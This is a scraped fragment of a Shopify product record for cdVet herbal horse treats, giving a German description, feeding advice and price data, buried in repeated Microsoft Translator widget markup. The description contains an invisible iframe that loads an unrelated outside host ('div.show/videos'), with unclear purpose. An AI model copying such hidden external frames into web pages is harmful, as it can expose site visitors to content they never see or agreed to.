id=\"FloaterLogo\"\u003e\u003c\/span\u003e \u003cspan id=\"WidgetCloseButton\" title=\"Exit Translation\" onclick=\"Microsoft.Translator.FloaterOnClose()\"\u003ex\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"LanguageMenuPanel\"\u003e\n\u003cdiv class=\"DDStyle_outer\"\u003e\n\u003cinput name=\"LanguageMenu_svid\" type=\"text\" id=\"LanguageMenu_svid\" style=\"display: none;\" autocomplete=\"on\" value=\"en\" onclick=\"this.select()\"\u003e \u003cinput name=\"LanguageMenu_textid\" type=\"text\" id=\"LanguageMenu_textid\" style=\"display: none;\" autocomplete=\"on\" onclick=\"this.select()\"\u003e \u003cspan onselectstart=\"return false\" tabindex=\"0\" class=\"DDStyle\" id=\"__LanguageMenu_header\" onclick=\"return LanguageMenu \u0026amp;\u0026amp; !LanguageMenu.Show('__LanguageMenu_popup', event);\" onkeydown=\"return LanguageMenu \u0026amp;\u0026amp; !LanguageMenu.Show('__LanguageMenu_popup', event);\"\u003eEnglish\u003c\/span\u003e\n\u003cdiv style=\"position: relative; text-align: left; left: 0;\"\u003e\n\u003cdiv style=\"position: absolute; ;left: 0px;\"\u003e\n\u003cdiv class=\"DDStyle\" style=\"display: none;\" id=\"__LanguageMenu_popup\"\u003e\n\u003ctable id=\"LanguageMenu\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ar');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ar\"\u003eArabic\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('he');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#he\"\u003eHebrew\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('pl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#pl\"\u003ePolish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('bg');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#bg\"\u003eBulgarian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('hi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#hi\"\u003eHindi\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('pt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#pt\"\u003ePortuguese\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ca');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ca\"\u003eCatalan\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('mww');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#mww\"\u003eHmong Daw\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ro');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ro\"\u003eRomanian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('zh-CHS');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#zh-CHS\"\u003eChinese Simplified\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('hu');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#hu\"\u003eHungarian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ru');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ru\"\u003eRussian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('zh-CHT');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#zh-CHT\"\u003eChinese Traditional\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('id');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#id\"\u003eIndonesian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sk');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sk\"\u003eSlovak\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('cs');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#cs\"\u003eCzech\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('it');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#it\"\u003eItalian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sl\"\u003eSlovenian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('da');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#da\"\u003eDanish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ja');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ja\"\u003eJapanese\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('es');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#es\"\u003eSpanish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('nl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#nl\"\u003eDutch\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('tlh');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#tlh\"\u003eKlingon\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sv');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sv\"\u003eSwedish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('en');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#en\"\u003eEnglish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ko');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ko\"\u003eKorean\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('th');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#th\"\u003eThai\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('et');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#et\"\u003eEstonian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('lv');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#lv\"\u003eLatvian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('tr');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#tr\"\u003eTurkish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fi\"\u003eFinnish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('lt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#lt\"\u003eLithuanian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('uk');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#uk\"\u003eUkrainian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fr');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fr\"\u003eFrench\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ms');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ms\"\u003eMalay\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ur');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ur\"\u003eUrdu\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('de');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#de\"\u003eGerman\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('mt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#mt\"\u003eMaltese\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('vi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#vi\"\u003eVietnamese\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('el');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#el\"\u003eGreek\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('no');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#no\"\u003eNorwegian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('cy');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#cy\"\u003eWelsh\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ht');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ht\"\u003eHaitian Creole\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('fa');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#fa\"\u003ePersian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cimg alt=\"\" style=\"height: 7px; width: 17px; border-width: 0px; left: 20px;\"\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\"\u003e\/\/ \u003c![CDATA[\n var LanguageMenu; var LanguageMenu_keys=[\"ar\",\"bg\",\"ca\",\"zh-CHS\",\"zh-CHT\",\"cs\",\"da\",\"nl\",\"en\",\"et\",\"fi\",\"fr\",\"de\",\"el\",\"ht\",\"he\",\"hi\",\"mww\",\"hu\",\"id\",\"it\",\"ja\",\"tlh\",\"ko\",\"lv\",\"lt\",\"ms\",\"mt\",\"no\",\"fa\",\"pl\",\"pt\",\"ro\",\"ru\",\"sk\",\"sl\",\"es\",\"sv\",\"th\",\"tr\",\"uk\",\"ur\",\"vi\",\"cy\"]; var LanguageMenu_values=[\"Arabic\",\"Bulgarian\",\"Catalan\",\"Chinese Simplified\",\"Chinese Traditional\",\"Czech\",\"Danish\",\"Dutch\",\"English\",\"Estonian\",\"Finnish\",\"French\",\"German\",\"Greek\",\"Haitian Creole\",\"Hebrew\",\"Hindi\",\"Hmong Daw\",\"Hungarian\",\"Indonesian\",\"Italian\",\"Japanese\",\"Klingon\",\"Korean\",\"Latvian\",\"Lithuanian\",\"Malay\",\"Maltese\",\"Norwegian\",\"Persian\",\"Polish\",\"Portuguese\",\"Romanian\",\"Russian\",\"Slovak\",\"Slovenian\",\"Spanish\",\"Swedish\",\"Thai\",\"Turkish\",\"Ukrainian\",\"Urdu\",\"Vietnamese\",\"Welsh\"]; var LanguageMenu_callback=function(){ }; var LanguageMenu_popupid='__LanguageMenu_popup'; \n\/\/ ]]\u003e\u003c\/script\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"CTFLinksPanel\"\u003e\u003cspan id=\"ExternalLinksPanel\"\u003e\u003ca id=\"HelpLink\" title=\"Help\" target=\"_blank\" href=\"https:\/\/go.microsoft.com\/?linkid=9722454\" rel=\"noopener noreferrer\"\u003e \u003cimg id=\"HelpImg\"\u003e\u003c\/a\u003e \u003ca id=\"EmbedLink\" title=\"Get this widget for your own site\"\u003e \u003cimg id=\"EmbedImg\"\u003e\u003c\/a\u003e \u003ca id=\"ShareLink\" title=\"Share translated page with friends\"\u003e \u003cimg id=\"ShareImg\"\u003e\u003c\/a\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"FloaterProgressBar\"\u003e\u003cspan id=\"ProgressFill\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"WidgetFloaterCollapsed\" style=\"display: none;\" onmouseover=\"Microsoft.Translator.OnMouseOverFloater()\"\u003e\n\u003cspan\u003eTRANSLATE with \u003c\/span\u003e\u003cimg id=\"CollapsedLogoImg\"\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"FloaterSharePanel\" style=\"display: none;\"\u003e\n\u003cdiv id=\"ShareTextDiv\"\u003e\u003cspan id=\"ShareTextSpan\"\u003e COPY THE URL BELOW \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"ShareTextboxDiv\"\u003e\n\u003cinput name=\"ShareTextbox\" type=\"text\" id=\"ShareTextbox\" readonly onclick=\"this.select()\"\u003e \u003c!--a id=\"TwitterLink\" title=\"Share on Twitter\"\u003e \u003cimg id=\"TwitterImg\" \/\u003e\u003c\/a\u003e \u003ca-- id=\"FacebookLink\" title=\"Share on Facebook\"\u003e \u003cimg id=\"FacebookImg\" \/\u003e\u003c\/a--\u003e \u003ca id=\"EmailLink\" title=\"Email this translation\"\u003e \u003cimg id=\"EmailImg\"\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"ShareFooter\"\u003e\n\u003cspan id=\"ShareHelpSpan\"\u003e\u003ca id=\"ShareHelpLink\"\u003e \u003cimg id=\"ShareHelpImg\"\u003e\u003c\/a\u003e\u003c\/span\u003e \u003cspan id=\"ShareBackSpan\"\u003e\u003ca id=\"ShareBack\" title=\"Back To Translation\"\u003e Back\u003c\/a\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cinput name=\"EmailSubject\" type=\"hidden\" id=\"EmailSubject\" value=\"Check out this page in {0} translated from {1}\"\u003e \u003cinput name=\"EmailBody\" type=\"hidden\" id=\"EmailBody\" value=\"Translated: {0}%0d%0aOriginal: {1}%0d%0a%0d%0aAutomatic translation powered by Microsoft® Translator%0d%0ahttp:\/\/www.bing.com\/translator?ref=MSTWidget\"\u003e \u003cinput type=\"hidden\" id=\"ShareHelpText\" value=\"This link allows visitors to launch this page and automatically translate it to {0}.\"\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"FloaterEmbed\" style=\"display: none;\"\u003e\n\u003cdiv id=\"EmbedTextDiv\"\u003e\n\u003cspan id=\"EmbedTextSpan\"\u003eEMBED THE SNIPPET BELOW IN YOUR SITE\u003c\/span\u003e \u003ca id=\"EmbedHelpLink\" title=\"Copy this code and place it into your HTML.\"\u003e \u003cimg id=\"EmbedHelpImg\"\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"EmbedTextboxDiv\"\u003e\u003cinput name=\"EmbedSnippetTextBox\" type=\"text\" id=\"EmbedSnippetTextBox\" readonly value=\"\u0026lt;div id='MicrosoftTranslatorWidget' class='Dark' style='color:white;background-color:#555555'\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;setTimeout(function(){var s=document.createElement('script');s.type='text\/javascript';s.charset='UTF-8';s.src=((location \u0026amp;\u0026amp; location.href \u0026amp;\u0026amp; location.href.indexOf('https') == 0)?'https:\/\/ssl.microsofttranslator.com':'http:\/\/www.microsofttranslator.com')+'\/ajax\/v3\/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**\u0026amp;ctf=true\u0026amp;ui=true\u0026amp;settings=manual\u0026amp;from=en';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); },0);\u0026lt;\/script\u0026gt;\" onclick=\"this.select()\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"EmbedNoticeDiv\"\u003e\u003cspan id=\"EmbedNoticeSpan\"\u003eEnable collaborative features and customize widget: \u003ca href=\"http:\/\/www.bing.com\/widget\/translator\" target=\"_blank\" rel=\"noopener noreferrer\"\u003eBing Webmaster Portal\u003c\/a\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv id=\"EmbedFooterDiv\"\u003e\u003cspan id=\"EmbedBackSpan\"\u003e\u003ca title=\"Back To Translation\"\u003eBack\u003c\/a\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript type=\"text\/javascript\"\u003e\/\/ \u003c![CDATA[\n var intervalId = setInterval(function () { if (MtPopUpList) { LanguageMenu = new MtPopUpList(); var langMenu = document.getElementById(LanguageMenu_popupid); var origLangDiv = document.createElement(\"div\"); origLangDiv.id = \"OriginalLanguageDiv\"; origLangDiv.innerHTML = \"\u003cspan id='OriginalTextSpan'\u003eORIGINAL: \u003c\/span\u003e\u003cspan id='OriginalLanguageSpan'\u003e\u003c\/span\u003e\"; langMenu.appendChild(origLangDiv); LanguageMenu.Init('LanguageMenu', LanguageMenu_keys, LanguageMenu_values, LanguageMenu_callback, LanguageMenu_popupid); window[\"LanguageMenu\"] = LanguageMenu; clearInterval(intervalId); } }, 1); \n\/\/ ]]\u003e\u003c\/script\u003e\n\u003c\/div\u003e","published_at":"2021-09-17T18:15:48+02:00","created_at":"2021-09-17T18:15:48+02:00","vendor":"cdVet","type":"","tags":["7%","Belohnung","CDVET","Pferd","Pferdefutter","Tier"],"price":2395,"price_min":2395,"price_max":2395,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40924735471772,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"352","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","public_title":null,"options":["Default Title"],"price":2395,"weight":2804,"compare_at_price":null,"inventory_management":"shopify","barcode":"4040056003521","requires_selling_plan":false,"unit_price":921,"unit_price_measurement":{"measured_type":"weight","quantity_value":"2.6","quantity_unit":"kg","reference_value":1,"reference_unit":"kg"},"selling_plan_allocations":[]}],"images":["\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795"],"featured_image":"\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795","options":["Title"],"media":[{"alt":null,"id":25057984217244,"position":1,"preview_image":{"aspect_ratio":0.998,"height":429,"width":428,"src":"\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795"},"aspect_ratio":0.998,"height":429,"media_type":"image","src":"\/\/www.resovital.de\/cdn\/shop\/products\/352.png?v=1640885795","width":428}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eEquiGreen Bio-KräuterGrün Leckerlis sind praktisch in der Handhabung und zugleich ein hochwertiges Ergänzungsfuttermittel. Sie passen in jede Tasche ohne zu kleben oder zu schmieren. Die gesunde Belohnung ist selbstverständlich frei von Getreidestärke und Zusatzstoffen, daher auch für Pferde mit PSSM, EMS und ECS geeignet.\u003c\/p\u003e\n\u003cp\u003eDie Saatmischung der Anbaufläche besteht aus 13 verschiedenen Klee-, Kräuter- und Grasarten (Luzerne, Rotklee, Weißklee, Gelbklee, Hornschotenklee, Esparsette, Kümmel, Bibernelle, Schafgarbe, Wilde Möhre, Spitzwegerich, Lieschgras, Wiesenrispe) und jungem Topinamburkraut aus ökologischem Landbau nach Bioland-Richtlinien!\u003c\/p\u003e\n\u003cp\u003eEinzelfuttermittel\u003c\/p\u003e\n\u003cp\u003eZusammensetzung: Gras-, Kräuter- und Leguminosenpflanzen gepresst und getrocknet Öko Kontrollstelle DE-ÖKO-001 Deutschland Landwirtschaft\u003c\/p\u003e\n\u003cp\u003eFütterungsempfehlung: je nach Größe des Pferdes können bis zu 200g pro Tag verfüttert werden\u003c\/p\u003e\n\u003cp\u003eDer Anteil der einzelnen Arten unterliegt natürlichen Schwankungen!\u003c\/p\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003ctextarea id=\"BFI_DATA\" style=\"width: 1px; height: 1px; display: none;\"\u003e\u003c\/textarea\u003e\n\u003cdiv id=\"WidgetFloaterPanels\" translate=\"no\" style=\"display: none; text-align: left; direction: ltr; visibility: hidden;\" class=\"LTRStyle\"\u003e\n\u003cdiv id=\"WidgetFloater\" style=\"display: none;\" onmouseover=\"Microsoft.Translator.OnMouseOverFloater()\" onmouseout=\"Microsoft.Translator.OnMouseOutFloater()\"\u003e\n\u003cdiv id=\"WidgetLogoPanel\"\u003e\n\u003cspan id=\"WidgetTranslateWithSpan\"\u003e\u003cspan\u003eTRANSLATE with \u003c\/span\u003e\u003cimg id=\"FloaterLogo\"\u003e\u003c\/span\u003e \u003cspan id=\"WidgetCloseButton\" title=\"Exit Translation\" onclick=\"Microsoft.Translator.FloaterOnClose()\"\u003ex\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"LanguageMenuPanel\"\u003e\n\u003cdiv class=\"DDStyle_outer\"\u003e\n\u003cinput name=\"LanguageMenu_svid\" type=\"text\" id=\"LanguageMenu_svid\" style=\"display: none;\" autocomplete=\"on\" value=\"en\" onclick=\"this.select()\"\u003e \u003cinput name=\"LanguageMenu_textid\" type=\"text\" id=\"LanguageMenu_textid\" style=\"display: none;\" autocomplete=\"on\" onclick=\"this.select()\"\u003e \u003cspan onselectstart=\"return false\" tabindex=\"0\" class=\"DDStyle\" id=\"__LanguageMenu_header\" onclick=\"return LanguageMenu \u0026amp;\u0026amp; !LanguageMenu.Show('__LanguageMenu_popup', event);\" onkeydown=\"return LanguageMenu \u0026amp;\u0026amp; !LanguageMenu.Show('__LanguageMenu_popup', event);\"\u003eEnglish\u003c\/span\u003e\n\u003cdiv style=\"position: relative; text-align: left; left: 0;\"\u003e\n\u003cdiv style=\"position: absolute; ;left: 0px;\"\u003e\n\u003cdiv class=\"DDStyle\" style=\"display: none;\" id=\"__LanguageMenu_popup\"\u003e\n\u003ctable id=\"LanguageMenu\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ar');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ar\"\u003eArabic\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('he');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#he\"\u003eHebrew\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('pl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#pl\"\u003ePolish\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('bg');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#bg\"\u003eBulgarian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('hi');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#hi\"\u003eHindi\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('pt');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#pt\"\u003ePortuguese\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ca');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ca\"\u003eCatalan\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('mww');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#mww\"\u003eHmong Daw\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ro');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ro\"\u003eRomanian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('zh-CHS');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#zh-CHS\"\u003eChinese Simplified\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('hu');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#hu\"\u003eHungarian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('ru');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#ru\"\u003eRussian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('zh-CHT');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#zh-CHT\"\u003eChinese Traditional\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('id');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#id\"\u003eIndonesian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sk');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sk\"\u003eSlovak\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('cs');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#cs\"\u003eCzech\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('it');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#it\"\u003eItalian\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('sl');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#sl\"\u003eSlovenian\u003c\/a\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" onclick=\"return LanguageMenu.onclick('da');\" ondragstart=\"LanguageMenu.ondragstart(event);\" href=\"#da\"\u003eDanish\u003c\/a\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003ca tabindex=\"-1\" 